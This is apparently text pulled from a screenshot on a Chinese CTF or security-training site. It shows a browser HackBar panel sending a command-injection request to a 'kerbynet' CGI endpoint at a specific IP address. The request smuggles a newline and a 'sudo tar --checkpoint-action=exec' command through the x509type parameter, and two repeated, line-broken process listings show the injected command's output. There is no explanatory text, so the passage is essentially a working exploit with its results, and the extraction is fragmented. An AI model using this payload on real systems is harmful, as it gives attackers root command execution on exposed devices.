 学习平台 刷题 Crypto解密 Misc解密 比赛 大佬博客 AWD 密码学 云服务器 Web SRC
PID TTY TIME CMD 1 ? 00:00:00 init 2 ? 00:00:00 kthreadd 3 ? 00:00:00 kworker/0:0 4 ? 00:00:00 kworker/0:0H 6 ? 00:00:00 mm_percpu_wq 7 ? 00:00:00 ksoftirqd/0 8 ? 00:00:00 rcu_sched 9 ? 00:00:00 rcu_bh 10 ? 00:00:00
? 00:00:00 cpuhp/0 12 ? 00:00:00 cpuhp/1 13 ? 00:00:00 migration/1 14 ? 00:00:00 ksoftirqd/1 15 ? 00:00:00 kworker/1:0 16 ? 00:00:00 kworker/1:0H 17 ? 00:00:00 kdevtmpfs 18 ? 00:00:00 netns 32 ? 00:00:00 kworker/0:1 103 ?
00:00:00 oom_reaper 109 ? 00:00:00 writeback 187 ? 00:00:00 kworker/u4:4 192 ? 00:00:00 kcompactd0 281 ? 00:00:00 ksmd 282 ? 00:00:00 khugepaged 283 ? 00:00:00 crypto 284 ? 00:00:00 kintegrityd 285 ? 00:00:00 kblockd
00:00:01 kworker/1:1 1474 ? 00:00:00 ata_sff 1494 ? 00:00:00 md 1497 ? 00:00:00 edac-poller 1500 ? 00:00:00 devfreq_wq 1502 ? 00:00:00 watchdogd 1603 ? 00:00:00 rpciod 1604 ? 00:00:00 xprtiod 1616 ? 00:00:00 kswapd0
00:00:00 nfsiod 1849 ? 00:00:00 acpi_thermal_pm 2450 ? 00:00:00 scsi_eh_0 2461 ? 00:00:00 scsi_tmf_0 2463 ? 00:00:00 scsi_eh_1 2465 ? 00:00:00 scsi_tmf_1 2509 ? 00:00:00 ipv6_addrconf 3022 ? 00:00:00 kworker/u4:7 4678 ?
00:00:00 kworker/1:1H 4681 ? 00:00:00 kworker/0:1H 4754 ? 00:00:00 udevd 7287 ? 00:00:00 jbd2/sda4-8 7288 ? 00:00:00 ext4-rsv-conver 7661 ? 00:00:00 irqbalance 7677 ? 00:00:00 crlupdate 7702 ? 00:00:00 sleep 7724 ?
slapd 7858 ? 00:00:00 named 7868 ? 00:00:00 logmanager 7882 ? 00:00:00 syslogd 7891 ? 00:00:00 klogd 7924 ? 00:00:00 acpid 9995 ? 00:00:00 bond0 10035 ? 00:00:00 bond1 10075 ? 00:00:00 bond2 10109 ? 00:00:00 bond3
00:00:00 bond4 10177 ? 00:00:00 bond5 10211 ? 00:00:00 bond6 10245 ? 00:00:00 bond7 10262 ? 00:00:00 udevd 10263 ? 00:00:00 udevd 10297 ? 00:00:00 bond8 10331 ? 00:00:00 bond9 10571 ? 00:00:00 .nginx 10611 ?
10619 ? 00:00:00 ddns2 10625 ? 00:00:00 lgwatcher 10647 ? 00:00:00 krb5kdc 10650 ? 00:00:00 kadmind 10711 ? 00:00:00 spoolerd 10821 ? 00:00:00 cron 10878 ? 00:00:00 mrtg 10887 ? 00:00:00 daemonwatcher 10898 ?
checkUpdates 11223 ? 00:00:00 httpd 20322 ? 00:00:00 sleep 21396 ? 00:00:00 sleep 21529 ? 00:00:00 sleep 21673 ? 00:00:00 sleep 21691 ? 00:00:00 sleep 21695 ? 00:00:00 tar 21696 ? 00:00:00 ps PID TTY TIME CMD 1 ?
00:00:00 kthreadd 3 ? 00:00:00 kworker/0:0 4 ? 00:00:00 kworker/0:0H 6 ? 00:00:00 mm_percpu_wq 7 ? 00:00:00 ksoftirqd/0 8 ? 00:00:00 rcu_sched 9 ? 00:00:00 rcu_bh 10 ? 00:00:00 migration/0 11 ? 00:00:00 cpuhp/0 12 ? 00:00:00
cpuhp/1 13 ? 00:00:00 migration/1 14 ? 00:00:00 ksoftirqd/1 15 ? 00:00:00 kworker/1:0 16 ? 00:00:00 kworker/1:0H 17 ? 00:00:00 kdevtmpfs 18 ? 00:00:00 netns 32 ? 00:00:00 kworker/0:1 103 ? 00:00:00 oom_reaper 109 ?
writeback 187 ? 00:00:00 kworker/u4:4 192 ? 00:00:00 kcompactd0 281 ? 00:00:00 ksmd 282 ? 00:00:00 khugepaged 283 ? 00:00:00 crypto 284 ? 00:00:00 kintegrityd 285 ? 00:00:00 kblockd 290 ? 00:00:01 kworker/1:1 1474 ?
ata_sff 1494 ? 00:00:00 md 1497 ? 00:00:00 edac-poller 1500 ? 00:00:00 devfreq_wq 1502 ? 00:00:00 watchdogd 1603 ? 00:00:00 rpciod 1604 ? 00:00:00 xprtiod 1616 ? 00:00:00 kswapd0 1643 ? 00:00:00 nfsiod 1849 ? 00:00:00
acpi_thermal_pm 2450 ? 00:00:00 scsi_eh_0 2461 ? 00:00:00 scsi_tmf_0 2463 ? 00:00:00 scsi_eh_1 2465 ? 00:00:00 scsi_tmf_1 2509 ? 00:00:00 ipv6_addrconf 3022 ? 00:00:00 kworker/u4:7 4678 ? 00:00:00 kworker/1:1H 4681 ?
kworker/0:1H 4754 ? 00:00:00 udevd 7287 ? 00:00:00 jbd2/sda4-8 7288 ? 00:00:00 ext4-rsv-conver 7661 ? 00:00:00 irqbalance 7677 ? 00:00:00 crlupdate 7702 ? 00:00:00 sleep 7724 ? 00:00:00 slapd 7858 ? 00:00:00 named 7868 ?
00:00:00 logmanager 7882 ? 00:00:00 syslogd 7891 ? 00:00:00 klogd 7924 ? 00:00:00 acpid 9995 ? 00:00:00 bond0 10035 ? 00:00:00 bond1 10075 ? 00:00:00 bond2 10109 ? 00:00:00 bond3 10143 ? 00:00:00 bond4 10177 ?
bond5 10211 ? 00:00:00 bond6 10245 ? 00:00:00 bond7 10262 ? 00:00:00 udevd 10263 ? 00:00:00 udevd 10297 ? 00:00:00 bond8 10331 ? 00:00:00 bond9 10571 ? 00:00:00 .nginx 10611 ? 00:00:00 ntpd 10619 ? 00:00:00 ddns2
00:00:00 lgwatcher 10647 ? 00:00:00 krb5kdc 10650 ? 00:00:00 kadmind 10711 ? 00:00:00 spoolerd 10821 ? 00:00:00 cron 10878 ? 00:00:00 mrtg 10887 ? 00:00:00 daemonwatcher 10898 ? 00:00:00 checkUpdates 11223 ?
20322 ? 00:00:00 sleep 21396 ? 00:00:00 sleep 21529 ? 00:00:00 sleep 21673 ? 00:00:00 sleep 21691 ? 00:00:00 sleep 21700 ? 00:00:00 tar 21701 ? 00:00:00 ps
X.509 Certificate View
'/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='ps'': Status: command not found Export
ERROR
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
Split URL
Execute
http://61.139.2.100/cgi-bin/kerbynet?
Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/
dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec=%27ps%27%0A%27